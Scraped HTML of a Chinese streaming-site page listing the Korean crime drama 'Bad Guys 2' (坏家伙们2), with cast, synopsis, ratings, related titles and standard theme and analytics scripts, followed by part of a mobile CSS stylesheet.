			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.net/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.net/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.net/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.net/tvshows/huaijah">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Start Single POST -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/TVSeries">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='28300'/>
        <!-- Head Show Info -->
        <div class="sheader">
	        <div class="poster">
	            <img itemprop="image" src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/05/ob8JeEgAjUwAZAATI6uqOI743R2-198x300.jpg" alt="坏家伙们2">
	        </div>
	        <div class="data">
		        <h1>坏家伙们2</h1>
        		<div class="extra">
        			<span class="date"  itemprop="dateCreated">Dec. 15, 2017</span>        			<span><a href="https://www.4kvm.net/network/ocn" rel="tag">OCN</a></span>
        		</div>
		        <div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="坏家伙们2">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="28300" data-rating="10" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">10</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		    <a href="https://www.4kvm.net/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.net/genre/dzmx" rel="tag">动作冒险</a><a href="https://www.4kvm.net/genre/fz" rel="tag">犯罪</a>        		</div>
            </div>
        </div>


        <!-- Show Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
                <li><a href="#episodes">集数</a></li>        	    <li><a href="#info">信息</a></li>
        	    <li><a href="#cast">演员</a></li>        	            	</ul>
        </div>

        <!-- Single Post Ad -->
        
        <!-- Seasons and Episodes List -->
        <div id='episodes' class='sbox fixidtab'><h2>播放列表</h2><div id='serie_contenido'><div id='seasons'><div class='se-c'><div class='se-q'><a href="https://www.4kvm.net/seasons/huajiahuom"><span class='se-t se-o'>1</span><span class='title'>季1<i>Dec. 15, 2017</i><i>已完結</i><div class='se_rating'>5</div></span></a></div></div></div></div></div>
        <!-- Show Cast -->
        <div id="cast" class="sbox fixidtab">
        	<h2>制片人</h2>
        	<div class="persons">
        		<div class="person"><div class="img"><a href="#"><img alt="" src="https://image.tmdb.org/t/p/w92" /></a></div><div class="data"><div class="name"><a href="#"></a></div><div class="caracter">制片人</div></div></div>        	</div>
        	<h2>演员</h2>
        	<div class="persons">
        		<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Yang Ik-june"><div class="img"><a href="https://www.4kvm.net/cast/yang-ik-june"><img alt="Yang Ik-june isJang Sung-Cheol" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/3ojlJI8RQXKtewFIHheUUeXKXv2.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/yang-ik-june">Yang Ik-june</a></div><div class="caracter">Jang Sung-Cheol</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Kim Moo-yul"><div class="img"><a href="https://www.4kvm.net/cast/kim-moo-yul"><img alt="Kim Moo-yul isNo Jin-Pyeong" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/7SoxNZ826OzxV7WBplJWud8WhOr.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/kim-moo-yul">Kim Moo-yul</a></div><div class="caracter">No Jin-Pyeong</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Ju Jin-Mo"><div class="img"><a href="https://www.4kvm.net/cast/ju-jin-mo"><img alt="Ju Jin-Mo isHeo Il-Hoo" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/AdtX7KBdMXcChFO2t4DOGVEzMfG.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/ju-jin-mo">Ju Jin-Mo</a></div><div class="caracter">Heo Il-Hoo</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Song Young-chang"><div class="img"><a href="https://www.4kvm.net/cast/song-young-chang"><img alt="Song Young-chang isBae Sang-Do" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/gcidJKlJtyr7mAlI3ffMRxBj0qG.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/song-young-chang">Song Young-chang</a></div><div class="caracter">Bae Sang-Do</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Ji Soo"><div class="img"><a href="https://www.4kvm.net/cast/ji-soo"><img alt="Ji Soo isHan Gang-Joo" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/pvjLDRzf6yysj0djCzWdO051yrD.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/ji-soo">Ji Soo</a></div><div class="caracter">Han Gang-Joo</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Hong Ji-yoon"><div class="img"><a href="https://www.4kvm.net/cast/hong-ji-yoon"><img alt="Hong Ji-yoon isHan So-Young" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/xw7UaIV3QQnHwk4KbpkRUA2S4Kv.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/hong-ji-yoon">Hong Ji-yoon</a></div><div class="caracter">Han So-Young</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Ju Jin-mo"><div class="img"><a href="https://www.4kvm.net/cast/ju-jin-mo"><img alt="Ju Jin-mo isLee Myung-Deuk" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/1qTItiktKLOBRX00xIqx8GO0TXk.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/ju-jin-mo">Ju Jin-mo</a></div><div class="caracter">Lee Myung-Deuk</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Park Joong-hoon"><div class="img"><a href="https://www.4kvm.net/cast/park-joong-hoon"><img alt="Park Joong-hoon isWoo Je-Moon" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/bMkwv1Se8w5qKNztrYgbmIAVqXB.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/park-joong-hoon">Park Joong-hoon</a></div><div class="caracter">Woo Je-Moon</div></div></div>        	</div>
        </div>

        <!-- Show Trailer -->
        
        <!-- Show Information -->
        <div id="info" class="sbox fixidtab">
            <h2>简介</h2>
            <div class="wp-content">
                <p>《坏家伙们：恶之都市》是韩国OCN电视台于2017年12月16日起在周末档播出的悬疑连续剧，由韩东和执导，韩正勋编剧，朴重勋、朱镇模、梁益准、金武烈、金志洙主演。</p>
<p>该剧是悬疑剧《坏家伙们》的第二部，主要讲述了一名检察官以减刑为条件，让在押犯人帮助他破获案件的故事。</p>
<p>在“金钱”、“正义”、“出人头地”优先的韩国，一个被大财团的会长掌控的城市里面，检方和警方为了能够将其定罪反而受到各种威胁和迫害，但大家仍然希望坏人得到惩罚。最终禹部长决定与检察官、前任黑帮、刑警等组成一个新的特别行动小队，再次用“以暴制暴”的方式惩戒恶徒，这对于腐败的利益集团来说，这无疑是一个痛快淋漓的举动。</p>
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/qHIA0MUGbRTZz9FXxHksh6kvvVS.jpg' title='坏家伙们2'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/qHIA0MUGbRTZz9FXxHksh6kvvVS.jpg' alt='坏家伙们2'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/z1X730ValeCNIXMGAjRw3tZ3Zk0.jpg' title='坏家伙们2'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/z1X730ValeCNIXMGAjRw3tZ3Zk0.jpg' alt='坏家伙们2'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">坏家伙们：恶之都市</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb评分</b>
                <span class="valor">
                    <b id="repimdb"><strong>8</strong> 11票</b>
                </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">首映日期</b>
                <span class="valor">Dec. 15, 2017</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">上次播出日期</b>
                <span class="valor">Feb. 03, 2018</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">季数</b>
                <span class="valor">1</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">集数</b>
                <span class="valor">16</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">本集片长</b>
                <span class="valor">70分钟 </span>
            </div>
                    </div>

        <!-- Show Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>5</b></span><a data-id='28300' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.4kvm.net/tvshows/huaijah","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='28300' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=坏家伙们2&url=https://www.4kvm.net/tvshows/huaijah","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.4kvm.net/tvshows/huaijah' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='28300' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.4kvm.net/tvshows/huaijah&media=https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w500/qHIA0MUGbRTZz9FXxHksh6kvvVS.jpg&description=坏家伙们2","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='28300' rel='nofollow' href='whatsapp://send?text=坏家伙们2%20-%20https://www.4kvm.net/tvshows/huaijah' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Show Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.4kvm.net/tvshows/air"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/04/3TZsD9hh7XQYVpZYnokrR5zEDU5-185x278.jpg" alt="青空 AIR" /></a></article><article><a href="https://www.4kvm.net/tvshows/yxssz"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/11/si7bdZDEmdqJAMGutAIzcfqVQTw-185x278.jpg" alt="金斯敦市长" /></a></article><article><a href="https://www.4kvm.net/tvshows/sxyphfz"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/03/swTfQ5TTEtkKvlop3MzegnZPVZf-185x278.jpg" alt="树下有片红房子" /></a></article><article><a href="https://www.4kvm.net/tvshows/bly"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/07/xETaArLrrDukHkMBTNEYKV60I33-185x278.jpg" alt="白鹿原" /></a></article><article><a href="https://www.4kvm.net/tvshows/scsh"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/05/m072QfovOqCebuJO27xE0bd7uhn-185x278.jpg" alt="狮城山海" /></a></article><article><a href="https://www.4kvm.net/tvshows/bubujix"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/04/oX11k9gvT7P1LcWGMuEjZj0ROIj-185x278.jpg" alt="步步惊心" /></a></article><article><a href="https://www.4kvm.net/tvshows/dudaomsg"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/10/gRh5FHICZh99HnDFd6bdwzClYMV-185x278.jpg" alt="毒枭：墨西哥" /></a></article><article><a href="https://www.4kvm.net/tvshows/shwj"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/07/ux2rpVlRmXU15dlK2GFuCAukJhS-185x278.jpg" alt="生化危机" /></a></article><article><a href="https://www.4kvm.net/tvshows/jdsjd"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/10/2htecjMY8Uo3K9JzplHmirRsVMg-185x278.jpg" alt="绝代双骄 动画版" /></a></article><article><a href="https://www.4kvm.net/tvshows/ly"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/04/eUKp3FyfMYDN2N3U5bhKuGdBG22-185x278.jpg" alt="龙樱" /></a></article><article><a href="https://www.4kvm.net/tvshows/zjmjt"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2024/09/ref4Z3L2osUs92LZWaeXAosOBpa-185x278.jpg" alt="杖与剑的魔剑谭" /></a></article><article><a href="https://www.4kvm.net/tvshows/fzxcdcwjs"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/11/rUrZj1su654gz9neAiJs9z1y56Z-185x278.jpg" alt="犯罪现场调查：维加斯" /></a></article></div></div>
        <!-- Show comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tvshows/huaijah#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.4kvm.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.net%2Ftvshows%2Fhuaijah">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Show breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.net"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.net/tvshows"><span itemprop="name">电视剧</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.net/tvshows/huaijah"><span itemprop="name">坏家伙们2</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post -->
    

    <!-- Show Sidebar -->
    <div class="sidebar right scrolling">
        <div></div>    	<aside id="dtw_content-2" class="widget doothemes_widget"><h2 class="widget-title">相关推荐</h2><div class="dtw_content">
<article class="w_item_b"  id="post-167016">
	<a href="https://www.4kvm.net/movies/linzujiat">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2026/01/msX6Gv6MzP9IMbuV6XbUC9U2xCu-90x135.jpg" alt="临租家庭" />
		</div>
		<div class="data">
				<h3>临租家庭</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-167013">
	<a href="https://www.4kvm.net/movies/sharenjing">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2026/01/cqbXxAw9sUr4tJ5ffEwtnz6IL9o-90x135.jpg" alt="杀人鲸" />
		</div>
		<div class="data">
				<h3>杀人鲸</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 4.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-167005">
	<a href="https://www.4kvm.net/movies/lazhgkt">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2026/01/unGnQyrqtNY4Bfv3BjVwCyYqDCc-90x135.jpg" alt="猎战狂徒" />
		</div>
		<div class="data">
				<h3>猎战狂徒</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166977">
	<a href="https://www.4kvm.net/movies/nlunb">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2026/01/8l88dZ7XwwiJo0qLJ80RiO8pw5A-90x135.jpg" alt="纽伦堡" />
		</div>
		<div class="data">
				<h3>纽伦堡</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.3</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166964">
	<a href="https://www.4kvm.net/movies/zhiyjyxhp">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2026/01/ifM7LfaIIkiQ03bXn5MVe87uLf9-90x135.jpg" alt="志愿军：浴血和平" />
		</div>
		<div class="data">
				<h3>志愿军：浴血和平</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 4.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166952">
	<a href="https://www.4kvm.net/movies/jizhitche">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/12/eLIpXOC8ux9EalACY0ujqWmgU0C-90x135.jpg" alt="禁止停车" />
		</div>
		<div class="data">
				<h3>禁止停车</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 2.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166940">
	<a href="https://www.4kvm.net/movies/jixingmensha">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/12/790ab8e0e64d7-90x135.jpg" alt="即兴谋杀" />
		</div>
		<div class="data">
				<h3>即兴谋杀</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 6.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166932">
	<a href="https://www.4kvm.net/movies/fengkuangdngwuc2">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/12/vmz5Ev5dZGPltYH58wOZhPmxL7Z-90x135.jpg" alt="疯狂动物城2" />
		</div>
		<div class="data">
				<h3>疯狂动物城2</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 5.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166922">
	<a href="https://www.4kvm.net/movies/putougshi">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/12/8KY73lednc1PMVOzzD1hRohPf2g-90x135.jpg" alt="普通事故" />
		</div>
		<div class="data">
				<h3>普通事故</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 10</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166916">
	<a href="https://www.4kvm.net/movies/zhengjiudqiu">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/12/b5BInTXQHEMF3AxlJb9yCcMXTr6-90x135.jpg" alt="拯救地球" />
		</div>
		<div class="data">
				<h3>拯救地球</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 4.4</b>
				</span>
		</div>
	</a>
</article>
</div></aside>    </div>


</div>
<!-- End Single POST -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.net/wp-json/dooplay/search/","glossary":"https://www.4kvm.net/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2561
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
